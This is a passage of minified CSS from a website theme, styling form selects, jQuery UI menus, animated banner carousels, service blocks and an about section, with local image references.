24px;}.form-group .ui-selectmenu-button.ui-button {width: 100%;font-size: 14px;font-style: normal;height: 70px;padding: 14px 30px;line-height: 40px;font-family: var(--thm-b-font);color: var(--thm-text);border-radius: 7px;background-color: #f4f5f8;border: 1px solid #f4f5f8;}.form-group .ui-button .ui-icon {background: none;position: relative;top: 10px;text-indent: 0px;color: var(--thm-black);}.form-group .ui-button .ui-icon:before {font-family: "Font Awesome 5 Free";content: "\f107";position: absolute;right: 0px;top: 0px !important;width: 15px;height: 30px;display: block;color: var(--thm-black);line-height: 20px;font-size: 16px;font-weight: 900;text-align: center;z-index: 5;}.ui-widget.ui-widget-content {background: #f4f5f8;border: 1px solid #e9ebee;border-top: none;font-family: var(--thm-font);border-radius: 0;padding: 0;}.ui-menu .ui-menu-item {font-size: 20px;border-bottom: 1px solid #e9ebee;}.ui-menu .ui-menu-item:last-child {border: none;}.ui-menu .ui-menu-item-wrapper {position: relative;display: block;padding: 14px 30px !important;font-size: 20px;letter-spacing: 0.02em;line-height: 30px;-webkit-transition: all 300ms ease;transition: all 300ms ease;}.ui-menu .ui-menu-item-wrapper:hover, .ui-menu .ui-menu-item-wrapper.ui-state-active {background: var(--thm-base);margin: 0;}.banner-section {position: relative;z-index: 1;}.banner-section .bg-image {position: absolute;left: 0;top: 0;width: 100%;height: 100vh;background-position: center top;background-size: cover;z-index: 1;}.banner-section .left-based-text {position: absolute;left: 50px;top: 50px;bottom: 50px;color: #ffffff;font-size: 16px;text-transform: uppercase;line-height: 24px;letter-spacing: 0.1em;font-weight: 500;z-index: 10;font-family: var(--thm-font);}.banner-section .left-based-text .base-inner {position: absolute;left: 0;bottom: 0;width: 730px;height: 24px;-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);}.banner-section .left-based-text .social-links {position: absolute;left: 0;top: 0;}.banner-section .left-based-text .social-links ul li {float: left;margin-right: 35px;}.banner-section .left-based-text .social-links ul li a {position: relative;display: block;color: #ffffff;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.banner-section .left-based-text .social-links ul li a:before {content: "";position: absolute;left: 0;bottom: -3px;width: 100%;border-bottom: 2px solid var(--thm-base);-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.banner-section .left-based-text .social-links ul li a:hover:before {-webkit-transform: scale(1);transform: scale(1);}.banner-section .left-based-text .hours {position: absolute;right: 0;top: 0;}.banner-section .left-based-text .hours ul li {float: left;margin-left: 35px;}.banner-three .left-based-text .social-links ul li a, .banner-three .left-based-text .hours ul li {color: var(--thm-black);}.banner-section .left-based-text .social-links ul li a:before {border-bottom-color: var(--thm-black);}.banner-carousel {position: relative;z-index: 1;}@media only screen and (max-width: 700px){.banner-carousel .slide-item {position: relative;display: block;height:100vh;background-color: var(--thm-black);color: #ffffff;overflow: hidden;}}.banner-carousel .slide-item {position: relative;display: block;background-color: var(--thm-black);color: #ffffff;overflow: hidden;}.banner-three .banner-carousel .slide-item {background: none;}.banner-carousel .slide-item:before {content: "";position: absolute;left: 0;top: 0;width: 100%;height: 100%;background-color: var(--thm-black);opacity: 0.6;z-index: 1;}.banner-two .banner-carousel .slide-item::after {content: "";position: absolute;top: 0;left: 0;right: 0;bottom: 0;z-index: 10;}.banner-two .banner-carousel .slide-item:before {opacity: 0.8;}.banner-three .banner-carousel .slide-item:before {display: none;}.banner-carousel .slide-item .left-top-line {position: absolute;left: 0;top: 0;width: 350px;max-width: 100%;height: 100%;background: url(../images/main-slider/left-curve-line.png) left top no-repeat;z-index: 2;opacity: 0;-webkit-transform: translateY(-100%);transform: translateY(-100%);}.banner-carousel .active .left-top-line {opacity: 1;-webkit-transform: translate(0);transform: translate(0);-webkit-transition: all 1000ms ease;transition: all 1000ms ease;-webkit-transition-delay: 200ms;transition-delay: 200ms;}.banner-carousel .slide-item .right-bottom-curve {position: absolute;right: 0;top: 0;width: 655px;max-width: 100%;height: 100%;background: url(../images/main-slider/right-curved-bg.png) right bottom no-repeat;z-index: 2;opacity: 0;-webkit-transform: translateX(700px);transform: translateX(700px);}.banner-carousel .active .right-bottom-curve {opacity: 1;-webkit-transform: translate(0);transform: translate(0);-webkit-transition: all 1000ms ease;transition: all 1000ms ease;-webkit-transition-delay: 1300ms;transition-delay: 1300ms;}.banner-carousel .slide-item .right-top-curve {position: absolute;right: 0;top: 0;width: 164px;max-width: 100%;height: 100%;background: url(../images/main-slider/right-white-curve.png) right top no-repeat;z-index: 2;opacity: 0;-webkit-transform: translateX(200px);transform: translateX(200px);}.banner-carousel .active .right-top-curve {opacity: 1;-webkit-transform: translate(0);transform: translate(0);-webkit-transition: all 1000ms ease;transition: all 1000ms ease;-webkit-transition-delay: 1800ms;transition-delay: 1800ms;}.banner-carousel .slide-item .round-shape-1 {position: absolute;left: -500px;bottom: -500px;width: 1000px;height: 1000px;background: rgba(255, 255, 255, 0.2);border-radius: 50%;z-index: 2;opacity: 0;-webkit-transform: translateY(100%);transform: translateY(100%);}.banner-carousel .active .round-shape-1 {opacity: 1;-webkit-transform: translate(0);transform: translate(0);-webkit-transition: all 1000ms ease;transition: all 1000ms ease;-webkit-transition-delay: 1500ms;transition-delay: 1500ms;}.banner-carousel .slide-item .shape-1 {position: absolute;left: 0;top: 0;width: 570px;max-width: 100%;height: 810px;background: url(../images/main-slider/b-2-shape-1.png) left top no-repeat;z-index: 2;opacity: 0;-webkit-transform: translateY(-100%);transform: translateY(-100%);}.banner-carousel .active .shape-1 {opacity: 1;-webkit-transform: translate(0);transform: translate(0);-webkit-transition: all 1000ms ease;transition: all 1000ms ease;-webkit-transition-delay: 200ms;transition-delay: 200ms;}.banner-carousel .slide-item .shape-2 {position: absolute;left: 0;bottom: 55px;width: 333px;max-width: 100%;height: 366px;background: url(../images/main-slider/b-2-shape-2.png) left bottom no-repeat;z-index: 2;opacity: 0;-webkit-transform: translateX(-500px);transform: translateX(-500px);}.banner-carousel .active .shape-2 {opacity: 1;-webkit-transform: translate(0);transform: translate(0);-webkit-transition: all 1000ms ease;transition: all 1000ms ease;-webkit-transition-delay: 500ms;transition-delay: 500ms;}.banner-carousel .slide-item .shape-3 {position: absolute;right: 0;bottom: 0;width: 824px;max-width: 100%;height: 424px;background: url(../images/main-slider/b-2-shape-3.png) right bottom no-repeat;z-index: 2;opacity: 0;-webkit-transform: translateX(900px);transform: translateX(900px);}.banner-carousel .active .shape-3 {opacity: 1;-webkit-transform: translate(0);transform: translate(0);-webkit-transition: all 1000ms ease;transition: all 1000ms ease;-webkit-transition-delay: 1800ms;transition-delay: 1800ms;}.banner-carousel .slide-item .shape-4 {position: absolute;right: 0;top: 0;width: 218px;max-width: 100%;height: 571px;background: url(../images/main-slider/b-2-shape-4.png) right top no-repeat;z-index: 2;opacity: 0;-webkit-transform: translateX(200px);transform: translateX(200px);}.banner-carousel .active .shape-4 {opacity: 1;-webkit-transform: translate(0);transform: translate(0);-webkit-transition: all 1000ms ease;transition: all 1000ms ease;-webkit-transition-delay: 2500ms;transition-delay: 2500ms;}.banner-carousel .slide-item .shape-5 {position: absolute;right: 0;top: 0;width: 306px;max-width: 100%;height: 904px;background: url(../images/main-slider/b-2-shape-5.png) right top no-repeat;z-index: 2;opacity: 0;-webkit-transform: translateY(-1000px);transform: translateY(-1000px);}.banner-carousel .active .shape-5 {opacity: 1;-webkit-transform: translate(0);transform: translate(0);-webkit-transition: all 1500ms ease;transition: all 1500ms ease;-webkit-transition-delay: 2700ms;transition-delay: 2700ms;}.banner-carousel .slide-item .shape-6 {position: absolute;right: 0;top: 0;width: 100%;max-width: 100%;height: 100%;background: url(../images/main-slider/b-2-shape-6.png) center center no-repeat;z-index: 3;opacity: 0;-webkit-transform: scale(0);transform: scale(0);}.banner-carousel .active .shape-6 {opacity: 1;-webkit-transform: scale(1);transform: scale(1);-webkit-transition: all 1500ms ease;transition: all 1500ms ease;-webkit-transition-delay: 2700ms;transition-delay: 2700ms;}.banner-carousel .slide-item .image-layer {position: absolute;left: 0;top: 0;width: 100%;height: 100%;opacity: 1;z-index: 0;background-repeat: no-repeat;background-position: center center;background-size: cover;-webkit-transform: scale(1);transform: scale(1);}.banner-carousel .active .slide-item .image-layer {-webkit-transform: scale(1.15);transform: scale(1.15);-webkit-transition: all 7000ms linear;transition: all 7000ms linear;}.banner-carousel .content-box {position: relative;display: table;vertical-align: middle;width: 100%;height: 950px;padding: 0 0px;z-index: 11;}.banner-carousel .content-box .content {position: relative;display: table-cell;vertical-align: middle;padding: 150px 0px 50px;}.banner-carousel .content-box .inner {position: relative;display: block;max-width: 800px;margin-top:-170px !important;}@media only screen and (max-width: 767px){.banner-carousel .content-box .inner {position: relative;display: block;max-width: 800px;margin-top:40px !important;}}.banner-two .banner-carousel .content-box .inner {max-width: 820px;margin: 0 auto;text-align: center;}.banner-three .banner-carousel .content-box .inner {max-width: 550px;}.banner-carousel .content-box .sub-title {display: block;font-size: 24px;line-height: 1.5em;color: #ffffff;font-weight: 400;text-transform: uppercase;letter-spacing: 0.05em;margin-bottom: 20px;opacity: 0;-webkit-transform: translateY(80px);transform: translateY(80px);font-family: var(--thm-font);}.banner-carousel .active .content-box .sub-title {opacity: 1;-webkit-transform: translate(0);transform: translate(0);-webkit-transition: all 700ms ease;transition: all 700ms ease;-webkit-transition-delay: 800ms;transition-delay: 800ms;}.banner-carousel .content-box h1 {display: block;font-size: 100px;line-height: 0.85em;color: #ffffff;font-weight: 600;opacity: 0;text-transform: uppercase;letter-spacing: 0;margin: 0;-webkit-transform: translateY(80px);transform: translateY(80px);}.banner-two .banner-carousel .content-box h1 {text-transform: capitalize;}.banner-three .banner-carousel .content-box h1 {font-size: 120px;color: var(--thm-black);font-weight: 500;}.banner-carousel .active .content-box h1 {opacity: 1;-webkit-transform: translate(0);transform: translate(0);-webkit-transition: all 1000ms ease;transition: all 1000ms ease;-webkit-transition-delay: 1300ms;transition-delay: 1300ms;}.banner-three .banner-carousel .active .content-box h1 {-webkit-transition-delay: 700ms;transition-delay: 700ms;}.banner-carousel .content-box .text {position: relative;color: var(--thm-black);margin: 5px 0 0;opacity: 0;-webkit-transform: translateY(80px);transform: translateY(80px);}.banner-carousel .active .content-box .text {opacity: 1;-webkit-transform: translate(0);transform: translate(0);-webkit-transition: all 700ms ease;transition: all 700ms ease;-webkit-transition-delay: 1200ms;transition-delay: 1200ms;}.banner-carousel .content-box .link-box {position: relative;display: block;padding-top: 50px;opacity: 0;-webkit-transform: translateY(50px);transform: translateY(50px);}.banner-three .banner-carousel .content-box .link-box {padding-top: 45px;}.banner-carousel .active .content-box .link-box {opacity: 1;-webkit-transform: translate(0);transform: translate(0);-webkit-transition: all 700ms ease;transition: all 700ms ease;-webkit-transition-delay: 1800ms;transition-delay: 1800ms;}.banner-carousel .slide-item .round-image {position: absolute;right: -200px;top: -100px;width: 850px;height: 850px;border-radius: 50%;z-index: 2;}.banner-carousel .slide-item .round-image .image {position: absolute;left: 0;top: 0;width: 850px;height: 850px;background-size: cover;background-position: left top;border-radius: 50%;z-index: 2;opacity: 0;-webkit-transform: translateX(100%);transform: translateX(100%);overflow: hidden;}.banner-carousel .slide-item .round-image .image::before {content: "";position: absolute;opacity: 0.5;background-color: var(--thm-black);top: 0;left: 0;right: 0;bottom: 0;border-radius: 50%;}.banner-carousel .active .round-image .image {opacity: 1;-webkit-transform: translate(0);transform: translate(0);-webkit-transition: all 1000ms ease;transition: all 1000ms ease;-webkit-transition-delay: 200ms;transition-delay: 200ms;}.banner-carousel .slide-item .round-image:before {content: "";position: absolute;left: -100px;bottom: 120px;width: 100%;height: 100%;background: var(--thm-black);border-radius: 50%;z-index: 1;opacity: 0;-webkit-transform: translateX(100%);transform: translateX(100%);}.banner-carousel .active .round-image:before {opacity: 0.1;-webkit-transform: translate(0);transform: translate(0);-webkit-transition: all 1000ms ease;transition: all 1000ms ease;-webkit-transition-delay: 700ms;transition-delay: 700ms;}.banner-carousel .slide-item .round-image:after {content: "";position: absolute;left: -100px;bottom: -50px;width: 330px;height: 330px;background: url(../images/main-slider/b-3-shape.png) center center no-repeat;z-index: 3;opacity: 0;-webkit-transform: translateY(100%);transform: translateY(100%);}.banner-carousel .active .round-image:after {opacity: 1;-webkit-transform: translate(0);transform: translate(0);-webkit-transition: all 1000ms ease;transition: all 1000ms ease;-webkit-transition-delay: 1000ms;transition-delay: 1000ms;}.banner-carousel .owl-nav {position: absolute;left: 50%;margin-left: -600px;top: 50%;width: 1200px;height: 110px;text-align: right;}.banner-carousel .owl-nav .owl-next, .banner-carousel .owl-nav .owl-prev {position: absolute;top: 0;right: 0;width: 50px;height: 50px;background: #ffffff !important;padding: 0;margin: 0;line-height: 50px;text-align: center;opacity: 0.2;border-radius: 50%;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.banner-carousel .owl-nav .owl-next {top: auto;bottom: 0;}.banner-carousel .owl-nav .owl-next span, .banner-carousel .owl-nav .owl-prev span {vertical-align: middle;}.banner-carousel .owl-nav .owl-next:hover, .banner-carousel .owl-nav .owl-prev:hover {opacity: 1;}.banner-section .owl-dots {position: absolute;left: 0;bottom: 50px;width: 100%;text-align: center;display: none;}.banner-two .owl-nav, .banner-three .owl-nav {display: none;}.banner-three {background-color: var(--thm-base);}.banner-three .bg-image {opacity: 0.03;}.banner-two .owl-dots {display: block;}.banner-section .owl-theme .owl-dots .owl-dot {position: relative;display: inline-block;vertical-align: top;margin: 0px 3px;}.banner-section .owl-theme .owl-dots .owl-dot span {position: relative;display: block;width: 10px;height: 10px;border: 5px solid rgba(255, 255, 255, 0.2);border-radius: 50%;}.banner-section .owl-theme .owl-dots .owl-dot.active span {background: none;border-width: 2px;border-color: var(--thm-base);}.banner-one-page {margin-top: 117px;}.banner-one-page .banner-carousel .content-box .inner {max-width: 100%;}.banner-one-page .banner-carousel .content-box {height: 600px;}@media (min-width: 992px) {.banner-one-page .banner-carousel .content-box {height: 860px;}}.banner-one-page .banner-carousel .content-box h1 {font-size: 46px;color: var(--thm-base);}.banner-one-page .banner-carousel .content-box h1 span {color: #fff;font-weight: 300;}@media (min-width: 600px) {.banner-one-page .banner-carousel .content-box h1 {font-size: 60px;}}@media (min-width: 768px) {.banner-one-page .banner-carousel .content-box h1 {font-size: 80px;}}@media (min-width: 992px) {.banner-one-page .banner-carousel .content-box h1 {font-size: 100px;}}@media (min-width: 1200px) {.banner-one-page .banner-carousel .content-box h1 {font-size: 150px;}}.banner-one-page .banner-carousel .content-box .link-box {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.banner-one-page .banner-carousel .content-box .content {padding-top: 0;padding-bottom: 0;}.banner-one-page .banner-carousel .vid-link {width: 70px;height: 70px;line-height: 70px;text-align: center;font-size: 20px;color: #ffffff;transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;z-index: 3;margin-left: 15px;}@media (min-width: 376px) {.banner-one-page .banner-carousel .vid-link {margin-left: 30px;}}.banner-one-page .banner-carousel .vid-link .icon {position: relative;display: block;width: 70px;height: 70px;line-height: 70px;text-align: center;font-size: 16px;color: var(--thm-black);background: #fff;border-radius: 50%;transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.banner-one-page .banner-carousel .vid-link a:hover .icon {background: var(--thm-black);color: var(--thm-base);}.banner-one-page .banner-carousel .vid-link .ripple, .banner-one-page .banner-carousel .vid-link .ripple:before, .banner-one-page .banner-carousel .vid-link .ripple:after {position: absolute;top: 50%;left: 50%;width: 70px;height: 70px;border-radius: 50%;-ms-border-radius: 50%;-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);-ms-box-shadow: 0 0 0 0 rgba(var(--thm-base-rgb), 0.6);-o-box-shadow: 0 0 0 0 rgba(var(--thm-base-rgb), 0.6);-webkit-box-shadow: 0 0 0 0 rgba(var(--thm-base-rgb), 0.6);box-shadow: 0 0 0 0 rgba(var(--thm-base-rgb), 0.6);-webkit-animation: ripple 3s infinite;animation: ripple 3s infinite;}.banner-one-page .banner-carousel .vid-link .ripple:before {-webkit-animation-delay: 0.9s;animation-delay: 0.9s;content: "";position: absolute;}.banner-one-page .banner-carousel .vid-link .ripple:after {-webkit-animation-delay: 0.6s;animation-delay: 0.6s;content: "";position: absolute;}.banner-one-page .banner-carousel .content-box .link-box {padding-top: 30px;}.banner-one-page .banner-carousel .owl-nav {width: 100%;left: 0;margin-left: 0;display: none;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: center;-ms-flex-align: center;align-items: center;padding-left: 15px;padding-right: 15px;}@media (min-width: 376px) {.banner-one-page .banner-carousel .owl-nav {padding-left: 20px;padding-right: 20px;}}@media (min-width: 768px) {.banner-one-page .banner-carousel .owl-nav {display: -webkit-box;display: -ms-flexbox;display: flex;}.banner-one-page .banner-carousel .owl-nav {padding-left: 30px;padding-right: 30px;}}@media (min-width: 992px) {.banner-one-page .banner-carousel .owl-nav {padding-left: 60px;padding-right: 60px;}}.banner-one-page .banner-carousel .owl-nav .owl-next, .banner-one-page .banner-carousel .owl-nav .owl-prev {position: relative;top: auto;right: auto;}.banner-section-four {position: relative;margin-top: 44px;}.banner-section-four .swiper-slide::before {content: "";position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-repeat: no-repeat;background-position: top center;z-index: 10;}.banner-section-four .swiper-slide {position: relative;}.banner-section-four .swiper-slide .image-layer {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-repeat: no-repeat;background-size: cover;-webkit-transform: scale(1);transform: scale(1);background-position: center;-webkit-transition: -webkit-transform 7000ms ease;transition: -webkit-transform 7000ms ease;transition: transform 7000ms ease;transition: transform 7000ms ease, -webkit-transform 7000ms ease;}.banner-section-four .swiper-slide-active .image-layer {-webkit-transform: scale(1.15);transform: scale(1.15);}.banner-section-four .auto-container {padding-top: 350px;padding-bottom: 200px;position: relative;z-index: 22;}.banner-section-four h2 {margin: 0;font-weight: bold;color: #fff;font-size: 80px;line-height: 90px;opacity: 0;visibility: hidden;-webkit-transform: translateY(110px);transform: translateY(110px);-webkit-transition-delay: 1000ms;transition-delay: 1000ms;-webkit-transition: opacity 2000ms ease, -webkit-transform 2000ms ease;transition: opacity 2000ms ease, -webkit-transform 2000ms ease;transition: transform 2000ms ease, opacity 2000ms ease;transition: transform 2000ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;}.banner-section-four p {margin: 0;font-size: 20px;line-height: 36px;font-weight: 500;color: rgba(255, 255, 255, 0.7);opacity: 0.7;margin-top: 40px;margin-bottom: 50px;opacity: 0;-webkit-transform: translateY(100px);transform: translateY(100px);-webkit-transition-delay: 2500ms;transition-delay: 2500ms;-webkit-transition: opacity 2000ms ease, color 500ms ease, background 500ms ease, -webkit-transform 2000ms ease;transition: opacity 2000ms ease, color 500ms ease, background 500ms ease, -webkit-transform 2000ms ease;transition: transform 2000ms ease, opacity 2000ms ease, color 500ms ease, background 500ms ease;transition: transform 2000ms ease, opacity 2000ms ease, color 500ms ease, background 500ms ease, -webkit-transform 2000ms ease;}.banner-section-four .btn-style-three {min-width: 220px;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;opacity: 0;-webkit-transform: translateY(100px);transform: translateY(100px);-webkit-transition-delay: 2500ms;transition-delay: 2500ms;-webkit-transition: opacity 2000ms ease, color 500ms ease, background 500ms ease, -webkit-transform 2000ms ease;transition: opacity 2000ms ease, color 500ms ease, background 500ms ease, -webkit-transform 2000ms ease;transition: transform 2000ms ease, opacity 2000ms ease, color 500ms ease, background 500ms ease;transition: transform 2000ms ease, opacity 2000ms ease, color 500ms ease, background 500ms ease, -webkit-transform 2000ms ease;}.banner-section-four .btn-style-three:hover {background-color: #fff;color: var(--thm-black);}.banner-section-four .swiper-slide-active .btn-style-three, .banner-section-four .swiper-slide-active h2, .banner-section-four .swiper-slide-active p {visibility: visible;opacity: 1;-webkit-transform: translateY(0) translateX(0);transform: translateY(0) translateX(0);}.banner-section-four__nav {width: 100%;max-width: 1200px;padding-left: 15px;padding-right: 15px;position: absolute;top: 50%;left: 50%;z-index: 100;-webkit-transform: translateY(-50%) translateX(-50%);transform: translateY(-50%) translateX(-50%);display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: end;-ms-flex-align: end;align-items: flex-end;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;z-index: 21;}@media (max-width: 425px) {.banner-section-four__nav {display: none;}}.banner-section-four__nav .swiper-button-next, .banner-section-four__nav .swiper-button-prev {position: relative;top: auto;left: auto;right: auto;bottom: auto;z-index: 100;width: 50px;height: 50px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;font-size: 20px;color: #222429;background-color: #fff;border-radius: 50%;opacity: 0.3;margin: 0;text-align: center;-webkit-transition: all 500ms ease;transition: all 500ms ease;}@media (max-width: 991px) {.banner-section-four__nav .swiper-button-next, .banner-section-four__nav .swiper-button-prev {width: 48px;height: 48px;font-size: 18px;}}.banner-section-four__nav .swiper-button-next:hover, .banner-section-four__nav .swiper-button-prev:hover {opacity: 1;}.banner-section-four__nav .swiper-button-next::after, .banner-section-four__nav .swiper-button-prev::after {display: none;}.banner-section-four__nav .swiper-button-prev {margin-bottom: 10px;}@media (max-width: 991px) {.banner-section-four__nav .swiper-button-prev {margin-top: 10px;}}.banner-four {margin-top: 76px;padding-top: 80px;padding-bottom: 80px;position: relative;}@media (min-width: 992px) {.banner-four {margin-top: 120px;padding-top: 120px;padding-bottom: 120px;}}@media (min-width: 1200px) {.banner-four {padding-top: 185px;padding-bottom: 200px;}}.banner-four__title {margin: 0;color: var(--thm-black);font-size: 40px;font-weight: 500;}@media (min-width: 768px) {.banner-four__title {font-size: 60px;}}@media (min-width: 1200px) {.banner-four__title {font-size: 80px;}}.banner-four__title br {display: none;}@media (min-width: 768px) {.banner-four__title br {display: inherit;}}.banner-four__text {margin: 0;color: var(--thm-text);font-weight: 400;font-size: 20px;line-height: 1.6em;margin-top: 20px;}@media (min-width: 768px) {.banner-four__text {margin-top: 15px;font-size: 28px;}}.banner-four__text a {color: var(--thm-base);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.banner-four__text a:hover {color: var(--thm-black);}.banner-four__scroll {width: 50px;height: 50px;border-radius: 50%;background-color: var(--thm-base);display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;font-size: 20px;color: #fff;margin-top: 20px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}@media (min-width: 768px) {.banner-four__scroll {width: 70px;height: 70px;font-size: 28px;}}@media (min-width: 1200px) {.banner-four__scroll {font-size: 34px;width: 90px;height: 90px;margin-top: 35px;}}.banner-four__scroll:hover {background-color: var(--thm-black);color: #fff;}.banner-four__social {position: absolute;top: 50%;right: 30px;-webkit-transform: translateY(-50%);transform: translateY(-50%);display: none;}.banner-four__social a {font-size: 20px;color: var(--thm-black);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.banner-four__social a+a {margin-top: 30px;}.banner-four__social a:hover {color: var(--thm-base);}@media (min-width: 1200px) {.banner-four__social {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;right: 90px;}}.banner-four__info {position: absolute;display: none;left: 30px;top: 67%;-webkit-transform: translateY(-50%) rotate(-90deg);transform: translateY(-50%) rotate(-90deg);-webkit-transform-origin: left center;transform-origin: left center;}.banner-four__info span {font-size: 20px;color: var(--thm-text);font-weight: 400;}.banner-four__info span+span {margin-left: 30px;}@media (min-width: 1200px) {.banner-four__info {display: -webkit-box;display: -ms-flexbox;display: flex;left: 90px;}}.sec-title {position: relative;margin-bottom: 50px;}.sec-title.centered {max-width: 650px;margin: 0 auto;margin-bottom: 50px;}.sec-title .upper-text {position: relative;display: inline-block;line-height: 1.6em;font-size: 16px;color: #9b9fa6;font-weight: 400;margin: 0 0 20px;}.sec-title h2 {position: relative;display: block;font-size: 70px;line-height: 0.9em;text-transform: uppercase;color: var(--thm-black);font-weight: 400;margin-bottom: 0px;}.sec-title h2 strong {font-weight: 700;}.sec-title h2 .dot {color: var(--thm-base);padding-left: 7px;}.sec-title .lower-text {position: relative;display: block;font-size: 16px;line-height: 2.125em;font-weight: 400;color: var(--thm-text);padding: 30px 0px 0px;}.sec-title-two {margin-bottom: 45px;}.sec-title-two p {text-transform: uppercase;margin: 0;letter-spacing: 0.1em;font-size: 14px;font-weight: 600;color: var(--thm-base);line-height: 1;}.sec-title-two h2 {margin: 0;font-size: 60px;color: var(--thm-black);font-weight: 800;}.services-section {position: relative;padding: 120px 0px 90px;background: var(--thm-black) url(../images/background/pattern-1.webp) center top repeat;color: #ffffff;}.services-section .sec-title {margin-bottom: 30px;}.services-section .sec-title h2 {color: #ffffff;}.services-section .sec-title .lower-text {color: #999b9f;}.services-section .row {counter-reset: slides-num;}.services-section .row .service-block {counter-increment: slides-num;}.services-section .row .service-block .inner-box:before {content: "0"counter(slides-num) "";position: absolute;left: 45px;top: 50px;font-size: 50px;line-height: 1em;color: #ffffff;opacity: 0.2;font-family: var(--thm-font);font-weight: 300;}.service-block {position: relative;margin-bottom: 30px;}.service-block .inner-box {position: relative;display: block;padding: 50px 45px;background: #1c1e22;min-height: 100%;border-radius: 7px;overflow: hidden;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-block .inner-box:hover {background: var(--thm-base);}.service-block .inner-box .bottom-curve {position: absolute;right: -70px;bottom: 0;width: 100px;height: 80%;background: var(--thm-black);opacity: 0.2;z-index: 0;-webkit-transform: skewX(0deg) scaleX(0);transform: skewX(0deg) scaleX(0);transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.service-block .inner-box:hover .bottom-curve {-webkit-transform: skewX(-35deg) scaleX(1);transform: skewX(-35deg) scaleX(1);}.service-block .inner-box .count {position: relative;display: block;font-size: 50px;line-height: 1em;color: #ffffff;opacity: 0.07;margin-bottom: 40px;}.service-block .inner-box .icon-box {position: absolute;right: 45px;top: 50px;color: var(--thm-base);font-size: 64px;line-height: 1em;transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.service-block .inner-box:hover .icon-box {color: var(--thm-black);}.service-block .inner-box h6 {position: relative;margin: 0;margin-top: 90px;font-size: 26px;text-transform: uppercase;color: #ffffff;font-weight: 400;letter-spacing: 1px;line-height: 1.1em;}.service-block .inner-box h6 a {color: #ffffff;transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.services-section .row .service-block .inner-box:hover:before, .service-block .inner-box:hover .count, .service-block .inner-box:hover h6, .service-block .inner-box:hover h6 a {color: var(--thm-black);}.service-block .inner-box h6 a:hover {text-decoration: underline;}.service-block-three {padding-top: 90px;}.service-block-three__single {margin-top: 30px;background-color: #eff1f4;padding: 50px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-block-three__single:hover {background-color: var(--thm-base);}.service-block-three__single .icon-box span {font-size: 64px;color: var(--thm-base);margin-right: 40px;display: block;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-block-three__single:hover .icon-box span {color: #fff;}.service-block-three__single h6 {margin: 0;color: var(--thm-black);font-size: 20px;line-height: 34px;font-weight: bold;text-transform: capitalize;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-block-three__single:hover h6 {color: #fff;}.service-block-three__single h6 a {color: inherit;}.about-section {position: relative;padding: 120px 0px 90px;background: #ffffff;}.about-section:before {content: "";position: absolute;left: 0;top: 0;margin-left: -410px;width: 50%;height: 100%;background: #f4f5f8;}.about-section .image-column {position: relative;margin-bottom: 30px;}.about-section .image-column .inner {position: relative;display: block;}.about-section .image-column .inner:before {content: "";position: absolute;left: 0;width: 15px;height: 280px;background: var(--thm-base);border-radius: 8px;}.about-section .image-column .image-block {position: relative;display: block;border-radius: 7px;overflow: hidden;}.about-section .image-column .image-block img {display: block;width: 100%;border-radius: 7px;}.about-section .image-column .image-block:nth-child(1) {margin-left: 110px;}.about-section .image-column .image-block:nth-child(2) {margin-right: 100px;margin-top: -70px;}.about-section .text-column {position: relative;margin-bottom: 30px;}.about-section .text-column .inner {position: relative;display: block;padding-left: 60px;}.about-section .text-column .sec-title {margin-bottom: 35px;}.about-section .text-column .sec-title .lower-text {text-transform: uppercase;font-size: 26px;font-weight: 300;letter-spacing: 0;font-family: var(--thm-font);color: var(--thm-base);line-height: 34px;}.about-section .text-column .text {position: relative;font-size: 16px;font-weight: 400;text-align:justify;line-height: 2.125em;font-family: var(--thm-b-font);}.about-section .text-column .text p {margin-bottom: 32px;line-height: 2.125em;}.about-section .text-column .text ul {position: relative;float: left;}.about-section .text-column .text ul li {position: relative;line-height: 1.7em;margin-bottom: 10px;padding-left: 35px;}.about-section .text-column .text ul li:before {content: "\f107";font-family: "Flaticon";position: absolute;left: 0;top: -1px;color: 